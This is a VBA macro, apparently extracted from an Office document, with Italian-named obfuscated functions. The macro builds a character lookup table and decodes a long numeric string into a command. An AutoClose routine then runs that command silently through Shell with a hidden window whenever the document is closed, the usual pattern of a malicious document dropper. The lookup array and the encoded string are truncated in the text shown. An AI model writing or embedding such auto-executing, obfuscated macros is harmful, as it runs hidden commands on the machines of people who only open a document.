 Public Function musa(microbo As Integer) As String
Dim chicca() As Variant
chicca = Array("h", "$", "?", "b", "j", "X", "(", "\", "S", "d", "u", "c", "v", "a", ")", "i", "l", "+", "D", "T", ":", "=",
Dim irrorare As Integer
For irrorare = LBound(chicca) To UBound(chicca)
If irrorare = microbo Then
musa = chicca(irrorare)
End If
Next
End Function
Function zibetto(piretico As String) As String
Dim inter As Integer
Dim pedonale As String
Dim salmone As Variant
salmone = attivare(Trim(piretico))
For irrorare = 0 To Len(piretico)
Dim arredato As String
If (irrorare + 1) <= UBound(salmone) Then
arredato = salmone(irrorare) + salmone(irrorare + 1)
irrorare = irrorare + 1
pedonale = pedonale + musa(Int(arredato))
End If
Next
zibetto = pedonale
End Function
Function attivare(tunisia As String)
tunisia = StrConv(tunisia, vbUnicode)
attivare = Split(Left(tunisia, Len(tunisia) - 1), vbNullChar)
End Function
Public Function fortezza(solvente As String)
Shell solvente, 0
End Function
Sub AutoClose()
Call Application.Run("fortezza", zibetto("48312650393200501616402244545011404234481332324022533127271325094006515026224703045
End Sub